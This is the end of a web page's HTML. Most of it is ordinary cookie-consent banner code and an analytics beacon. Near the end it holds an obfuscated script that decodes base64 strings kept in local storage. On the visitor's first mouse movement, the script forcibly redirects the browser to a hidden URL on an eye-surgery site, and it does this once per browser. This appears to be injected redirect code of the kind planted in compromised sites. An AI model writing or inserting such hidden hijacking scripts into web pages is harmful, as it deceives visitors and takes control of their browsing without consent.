mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #7C6B51; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Accept all cookies</span> </button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #7C6B51; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script defer type="text/javascript">(function() {try {window.setTimeout(function(){if(localStorage.consent==undefined)jQuery("#ccokies").show();document.getElementById("year").innerHTML = new Date().getFullYear();}, 1500);} catch (err) {}})();</script><script>var ajfud_, djfud_;if (document.addEventListener) { ajfud_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; djfud_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { ajfud_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; djfud_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wjfud_ = function () {djfud_(document, atob(localStorage.ajfud_), wjfud_); window.location.href = atob('aHR0cHM6Ly93d3cuZXllc3VyZ2VyeWd1aWRlLm9yZy9jYXRlZ29yeS9jYXRhcmFjdC1zdXJnZXJ5L2JlZm9yZS1jYXRhcmFjdC1zdXJnZXJ5Lw==');};if(localStorage.ajfud_ == undefined){localStorage.ajfud_ = 'bW91c2Vtb3Zl';localStorage.kjfud_ = 'X3NlbGY=';localStorage.ojfud_ = 'b3Blbg=='; localStorage.njfud_ = 'bm9vcGVuZXI=';ajfud_(document, atob(localStorage.ajfud_), wjfud_);}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"973fa4db341a419786b338377f0f29ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>